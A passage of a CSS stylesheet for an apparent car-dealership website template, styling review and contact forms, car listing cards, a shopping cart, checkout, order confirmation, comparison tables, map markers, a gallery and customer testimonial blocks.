                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .cars-section-fifteen .content-sec .content-column .inner-column form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu {
                    height: unset;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn svg {
                    margin-left: 10px;
                }

/*** 

====================================================================
    boxcar-customers-section
====================================================================

***/
.boxcar-customers-section .car-slider-three {
    padding-bottom: 0;
}

    .boxcar-customers-section .car-slider-three .slick-prev,
    .boxcar-customers-section .car-slider-three .slick-next {
        bottom: auto;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 40px;
        height: 30px;
    }

    .boxcar-customers-section .car-slider-three .slick-prev {
        left: -50px;
    }

    .boxcar-customers-section .car-slider-three .slick-next {
        right: -50px;
        left: auto;
    }

.cars-section-four.v1 {
    padding: 52px 0 120px;
    background-color: var(--theme-color-light);
}

    .cars-section-four.v1 .text-box.v1 {
        margin-bottom: 11px;
    }

    .cars-section-four.v1 .boxcar-title-three {
        margin-bottom: 0;
        position: relative;
        z-index: 12;
    }

        .cars-section-four.v1 .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-four.v1.v2 .boxcar-title-three {
        margin-bottom: 51px;
    }

.cars-section-ten.v8 {
    padding: 120px 0;
}

.cars-section-four.v1.v5 {
    padding: 0;
}

    .cars-section-four.v1.v5 .text-box.v2 .form_boxes.v3 {
        margin-right: 57px;
    }

    .cars-section-four.v1.v5 .map-column #map {
        position: fixed;
        height: 100%;
        right: 0;
        bottom: 0;
    }

    .cars-section-four.v1.v5 .map-column .inner-column {
        position: relative;
        margin-right: -52px;
    }

        .cars-section-four.v1.v5 .map-column .inner-column .goole-iframe iframe {
            width: 100%;
            height: 1133px;
            border-radius: 0 80px 0 0;
        }

        .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten {
            position: absolute;
            top: 178px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
        }

            .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box {
                width: 329px;
                margin: auto;
                border-radius: 16px;
            }

                .cars-section-four.v1.v5 .map-column .inner-column .car-block-ten .inner-box .content-box {
                    padding-bottom: 15px;
                }

    .cars-section-four.v1.v5 .right-box {
        padding: 30px 20px 20px 40px;
    }

        .cars-section-four.v1.v5 .right-box .car-block-ten {
            margin: 0 0 30px;
        }

            .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box {
                width: 100%;
            }

                .cars-section-four.v1.v5 .right-box .car-block-ten .inner-box .image-box .image {
                    width: 100%;
                }

    .cars-section-four.v1.v5 .pagination-sec.v1 {
        margin-top: 60px;
    }

    .cars-section-four.v1.v5 .map-column.two .inner-column .goole-iframe iframe {
        height: 1250px;
    }

.car-block-forteen {
    margin-bottom: 30px;
}

    .car-block-forteen:last-child {
        margin-bottom: 0;
    }

    .car-block-forteen .inner-box {
        background-color: var(--theme-color-light);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .car-block-forteen .inner-box .image-box {
            position: relative;
            display: inline-block;
        }

            .car-block-forteen .inner-box .image-box .image {
                border-radius: 15px 0 0 15px;
            }

@media (max-width: 1399px) {
    .car-block-forteen .inner-box .image-box .image {
        border-radius: 15px 15px 0 0;
    }
}

.car-block-forteen .inner-box .image-box .image {
    height: 288px;
}

.car-block-forteen .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 1px 16px 1px 16px;
    border-radius: 50px;
}

.car-block-forteen .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-forteen .inner-box .image-box.two span {
    background-color: #3D923A;
}

.car-block-forteen .inner-box .content-box {
    position: relative;
    border-radius: 0 15px 15px 0;
    border: 1px solid var(--Border, #E1E1E1);
    border-left: 0;
    padding: 23px 30px 13px;
    height: 100%;
    width: calc(100% - 330px);
}

    .car-block-forteen .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 5px;
    }

    .car-block-forteen .inner-box .content-box .text {
        margin-bottom: 14px;
        font-size: 14px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: relative;
        /* padding-left: 28px; */
        padding-bottom: 11px;
        display: flex;
        gap: 10px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: absolute;
        top: 4px;
        left: 0;
    }

    .car-block-forteen .inner-box .content-box .btn-box span {
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-forteen .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
        display: inline-block;
        margin-bottom: 6px;
    }

    .car-block-forteen .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 19px;
        right: 35px;
        display: block;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-family: var(--title-font);
    }

        .car-block-forteen .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

.ui-widget.ui-widget-content {
    background-color: #E1E1E1;
    height: 3px;
    margin-bottom: 30px;
    border: 0;
}

.ui-slider-horizontal .ui-slider-handle {
    width: 29px;
    height: 29px;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    position: relative;
}

    .ui-slider-horizontal .ui-slider-handle:before {
        content: "";
        position: absolute;
        top: -13px;
        left: 0;
        width: 29px;
        height: 29px;
        background-image: url(../images/icons/next.png);
        background-repeat: no-repeat;
    }

.ui-slider-horizontal .ui-slider-range {
    background-color: #050B20;
}

.cars-section-fifteen .inner-column {
    position: relative;
}

.cars-section-fifteen .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.shop-single-thumbs-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
}

    .shop-single-thumbs-slider .shop-single-thumb {
        width: 100%;
        height: 90px;
        text-align: center;
        margin-bottom: 10px;
        line-height: 90px;
    }

        .shop-single-thumbs-slider .shop-single-thumb .thumb- {
            border: 1px solid #e1e1e1;
            height: 90px;
            width: 90px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-radius: 16px;
            cursor: pointer;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .shop-single-thumbs-slider .shop-single-thumb.slick-active.slick-current .thumb- {
            border-color: #050B20;
        }

.shop-single-product-slider {
    width: 643px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-left: 115px;
    padding: 70px 0px;
}

.compare-products {
    overflow: auto;
}


@media (max-width: 1024px) {
    .shop-single-product-slider {
        padding: 0;
    }
}

.shop-single-product-slider .shop-single-product-slide {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.number {
    width: 140px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 20px;
}

    .number .minus,
    .number .plus {
        cursor: pointer;
    }

    .number input {
        width: 80px;
        text-align: center;
        outline: none;
    }

/* ===================== PAYMENT OPTIONS =================== */
.payment-options {
    padding: 30px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-top: 30px;
    margin-bottom: 30px;
}

    .payment-options .shipp input[type=radio] {
        display: none;
    }

        .payment-options .shipp input[type=radio] + label span {
            display: inline-block;
            width: 20px;
            height: 20px;
            position: relative;
            margin-right: 10px;
            border: 1px solid #e1e1e1;
            border-radius: 50%;
            top: 4px;
        }

        .payment-options .shipp input[type=radio]:checked + label span {
            border: 3px solid #050B20;
        }

    .payment-options .shipp > label small {
        display: inline-block;
        color: #222222;
        font-size: 15px;
        font-weight: 500;
    }

    .payment-options ul li {
        margin-bottom: 15px;
    }

        .payment-options ul li:last-child {
            margin-bottom: 0;
        }

        .payment-options ul li .shipp + p {
            font-size: 13px;
            color: #050B20;
            line-height: 24px;
            margin-top: 15px;
        }

    /* .payment-options ul li .shipp+p:before {
  content: "";
  position: absolute;
  top: -5px;
  left: 30px;
  border-top: 10px solid #807aff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
} */

    .payment-options .shipp + {
        margin-left: 60px;
        margin-top: 16px;
    }

.form-submit .theme-btn {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Shop Order Page Style */
.order_complete_message {
    position: relative;
    margin-bottom: 70px;
}

    .order_complete_message .icon {
        border-radius: 50%;
        font-size: 30px;
        height: 80px;
        line-height: 80px;
        margin: 0 auto 25px;
        width: 80px;
        background-color: #E9F2FF;
    }

        .order_complete_message .icon span {
            color: var(--theme-color1);
        }

    .order_complete_message .title {
        font-size: 30px;
        font-weight: 500;
        line-height: 45px;
        margin-bottom: 10px;
    }

    .order_complete_message .para {
        color: #041e42;
        font-style: normal;
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

    .order_complete_message .shop_order_box {
        position: relative;
    }

        .order_complete_message .shop_order_box .order_details {
            background-color: #fff;
            border: 1px solid #eaeaea;
            border-radius: 6px;
            padding: 40px 50px 20px;
        }

            .order_complete_message .shop_order_box .order_details .title {
                font-size: 20px;
                line-height: 29px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .product_name_qnt,
            .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt {
                color: #041e42;
                font-style: normal;
                font-weight: 400;
                font-size: 15px;
                line-height: 22px;
            }

                .order_complete_message .shop_order_box .order_details .order_details .od_content .product_name_qnt span,
                .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt span {
                    color: #041e42;
                    font-style: normal;
                    font-weight: 400;
                    font-size: 15px;
                    line-height: 22px;
                }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle p {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle span {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .free_shipping {
                font-size: 15px;
                font-weight: 400;
                line-height: 22px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .fwn_bd_color {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

    .order_complete_message .order_list_raw {
        background-color: #fff;
        border: 1px dashed #626974;
        border-radius: 6px;
        margin-bottom: 30px;
        padding: 35px 40px 35px;
    }

        .order_complete_message .order_list_raw ul {
            margin-bottom: 0;
        }

            .order_complete_message .order_list_raw ul li {
                margin-right: 80px;
                text-align: left;
            }

                .order_complete_message .order_list_raw ul li:last-child {
                    margin-right: 0;
                }

                .order_complete_message .order_list_raw ul li h5 {
                    font-style: normal;
                    line-height: 28px;
                    margin-bottom: 0;
                }

                .order_complete_message .order_list_raw ul li p {
                    color: #041e42;
                    font-style: normal;
                    font-size: 16px;
                    line-height: 28px;
                    margin-bottom: 5px;
                }

    .order_complete_message .order_sidebar_widget .product_name_qnt {
        margin-bottom: 15px;
    }

    .order_complete_message .list_last_content .para {
        color: #000000;
        font-family: Jost;
        font-size: 15px;
        font-weight: 500;
        line-height: 22px;
        letter-spacing: 0em;
    }

.order_list_raw {
    background: #E9F2FF;
    border: 2px dashed var(--theme-color1);
    padding: 36px 100px;
    border-radius: 8px;
}

    .order_list_raw ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .order_list_raw li {
        text-align: left;
        width: 24%;
    }

        .order_list_raw li p {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
        }

        .order_list_raw li h5 {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
            margin-bottom: 0;
        }

.order_details {
    border: 1px solid #E1E1E1;
    padding: 50px;
    border-radius: 16px;
    margin-top: 50px;
    margin-bottom: 80px;
}

    .order_details > h4 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
    }

    .order_details .od_content ul li {
        border-bottom: 1px solid #E9E9E9;
        padding: 12px 0;
    }

        .order_details .od_content ul li.no-border {
            border: 0;
        }

            .order_details .od_content ul li.no-border p {
                margin-bottom: 10px;
            }

                .order_details .od_content ul li.no-border p:last-child {
                    margin-bottom: 0;
                }

        .order_details .od_content ul li:last-child {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .order_details .od_content ul li p {
            font-size: 15px;
            font-weight: 500;
            color: #050B20;
            margin-bottom: 0;
        }

            .order_details .od_content ul li p a {
                display: inline-block;
                color: var(--theme-color1);
                font-size: 14px;
                font-weight: 400;
            }

        .order_details .od_content ul li span {
            color: #050B20;
            font-size: 15px;
            font-weight: 500;
        }

.cart-page {
    padding: 70px 0 100px;
}

.cart-table {
    padding-right: 40px;
}

    .cart-table table {
        width: 100%;
    }

        .cart-table table thead {
            background: #E9F2FF;
        }

            .cart-table table thead th {
                padding: 20px 20px;
                font-size: 16px;
                font-weight: 500;
                color: var(--theme-color1);
            }

                .cart-table table thead th:first-child {
                    border-radius: 16px 0 0 16px;
                }

                .cart-table table thead th:last-child {
                    border-radius: 0 16px 16px 0;
                }

        .cart-table table .number {
            height: 54px;
        }

        .cart-table table tr td {
            padding: 20px;
            border-bottom: 1px solid #ECEDF2;
        }

        .cart-table table tr .remove-cart-item {
            display: inline-block;
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #F9FBFC;
            text-align: center;
            line-height: 40px;
        }

    .cart-table .shop-cart-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .cart-table .shop-cart-product .shop-product-cart- {
            width: 120px;
            height: 105px;
            border-radius: 16px;
            overflow: hidden;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-right: 20px;
        }

            .cart-table .shop-cart-product .shop-product-cart- > {
            }

        .cart-table .shop-cart-product .shop-product-cart-info h3 {
            max-width: 170px;
            color: #050B20;
            font-size: 16px;
            line-height: 26px;
            font-weight: 500;
            margin-bottom: 0;
        }

.cart-table-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .cart-table-bottom .coupan-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .cart-table-bottom .coupan-form input {
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            height: 55px;
            padding: 0 20px;
            color: #050B20;
            width: 270px;
            margin-right: 20px;
            font-size: 15px;
        }

.theme-btn-web {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: inline-block;
}

    .theme-btn-web:hover {
        color: #fff;
    }

.theme-btn-web {
    margin-left: 7px;
}

.cart-totals {
    border: 1px solid #E1E1E1;
    padding: 25px;
    border-radius: 16px;
}

    .cart-totals h3 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
        margin-bottom: 30px;
    }

    .cart-totals .theme-btn-web {
        text-align: center;
        width: 100%;
        display: block;
        margin-top: 30px;
    }

    .cart-totals table {
        width: 100%;
    }

        .cart-totals table th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .cart-totals table td {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            text-align: right;
            font-weight: 500;
        }

        .cart-totals table tr:first-child th,
        .cart-totals table tr:first-child td {
            padding-top: 0;
        }

        .cart-totals table tr:last-child th,
        .cart-totals table tr:last-child td {
            padding-bottom: 0;
            border-bottom: 0;
        }

.compare-section {
    padding: 80px 0 190px;
}

    .compare-section .compare-products table {
        width: 100%;
    }

        .compare-section .compare-products table thead th {
            width: 25%;
            padding: 15px 10px;
        }

        .compare-section .compare-products table tbody th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .compare-section .compare-products table tbody th {
            margin-right: 5px;
            position: relative;
            top: -1px;
        }

        .compare-section .compare-products table tbody td {
            color: #050B20;
            font-size: 15px;
            padding: 10px 0;
            font-weight: 500;
            border-bottom: 1px solid #E1E1E1;
        }

        .compare-section .compare-products table tbody tr:last-child th,
        .compare-section .compare-products table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

    .compare-section .compare-product- {
        position: relative;
    }

        .compare-section .compare-product- > {
            width: 100%;
            border-radius: 16px;
        }

        .compare-section .compare-product-
        .remove-pro {
            display: inline-block;
            position: absolute;
            top: 20px;
            right: 20px;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #fff;
            text-align: center;
            line-height: 40px;
        }

.cluster-visible {
    text-align: center;
    font-size: 16px !important;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    line-height: 40px !important;
    background-color: #1967D2;
    border: 7px solid rgba(25, 103, 210, 0.2);
    -webkit-box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

.map-marker-container {
    position: absolute;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}

.marker-container {
    position: relative;
    top: -5px;
    width: 120px;
    height: 40px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    -webkit-perspective: 1000;
}

.face {
    position: absolute;
    background: #fff;
    padding: 15px 20px;
    border-radius: 120px;
    -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    text-align: center;
    border-radius: 50%;
    z-index: 100;
    background: #fff;
    font-size: 15px;
    color: #050B20;
    font-weight: 500;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

    .face > div {
        background-image: url(images/resource/company-logo/3-1.png);
        position: absolute;
        height: 100%;
        width: 100%;
        border-radius: 50%;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

.map-marker-container:hover .marker-container .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#singleListingMap .marker-container {
    cursor: default;
}

.map-marker-container[data-marker_id="0"] .marker-arrow:before {
    border-color: #4cbfd8 transparent transparent;
}

.map-marker-container[data-marker_id="1"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="2"] .marker-arrow:before {
    border-color: #8c689d transparent transparent;
}

.map-marker-container[data-marker_id="3"] .marker-arrow:before {
    border-color: #35c2a5 transparent transparent;
}

.map-marker-container[data-marker_id="4"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="5"] .marker-arrow:before {
    border-color: #ffb874 transparent transparent;
}

.map-marker-container[data-marker_id="6"] .marker-arrow:before {
    border-color: #ff007a transparent transparent;
}

.map-marker-container[data-marker_id="0"] .face {
    background-color: #4cbfd8;
}

.map-marker-container[data-marker_id="1"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="2"] .face {
    background-color: #8c689d;
}

.map-marker-container[data-marker_id="3"] .face {
    background-color: #35c2a5;
}

.map-marker-container[data-marker_id="4"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="5"] .face {
    background-color: #ffb874;
}

.map-marker-container[data-marker_id="6"] .face {
    background-color: #ff007a;
}

.marker-card {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: 120px;
    height: 40px;
    border-radius: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 15px;
    font-weight: 500;
}

.map-listing-item .image-box {
    width: 100%;
    border-radius: 16px 16px 0 0;
}

.map-listing-item .content {
    background: #fff;
    padding: 20px;
    border-radius: 0 0 16px 16px;
}

    .map-listing-item .content h3 {
        margin: 0;
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
        line-height: 32px;
    }

    .map-listing-item .content .job-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .map-listing-item .content .job-info li {
            color: #050B20;
            font-size: 14px;
            padding: 0 10px;
        }

            .map-listing-item .content .job-info li:first-child {
                padding-left: 0;
            }

            .map-listing-item .content .job-info li:last-child {
                padding-right: 0;
            }

/*** 

====================================================================
    galler-section section
====================================================================

***/
.car-galler-section {
    position: relative;
    padding: 120px 0;
}

    .car-galler-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

.galler-block {
    margin-bottom: 30px;
}

    .galler-block .inner-box {
        position: relative;
    }

        .galler-block .inner-box:hover .image-box .image {
            border-radius: 16px;
        }

        .galler-block .inner-box:hover .image-box .image {
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

        .galler-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .galler-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .galler-block .inner-box .content-box {
            position: absolute;
            bottom: 30px;
            left: 30px;
            background-color: var(--theme-color-light);
            padding: 7px 30px 9px;
            border-radius: 50px;
        }

            .galler-block .inner-box .content-box .title {
                font-size: 15px;
                font-weight: 500;
            }

                .galler-block .inner-box .content-box .title span {
                    margin-left: 7px;
                    display: inline-block;
                }

/*** 

====================================================================
    customer section
====================================================================

***/
.boxcar-customers-section {
    position: relative;
    padding: 120px 0 100px;
    background-color: #F9FBFC;
}

    .boxcar-customers-section .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block {
    margin: 20px 15px;
}

    .customer-block .inner-box {
        border-radius: 16px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        padding: 25px 30px 30px;
    }

        .customer-block .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    customer section two
====================================================================

***/
.boxcar-customers-section-two {
    position: relative;
    padding: 120px 0 50px;
}

    .boxcar-customers-section-two .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section-two .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block-two {
    margin: 20px 15px;
}

    .customer-block-two .inner-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 25px 30px 30px;
    }

        .customer-block-two .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block-two .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block-two .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block-two .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block-two .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block-two .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

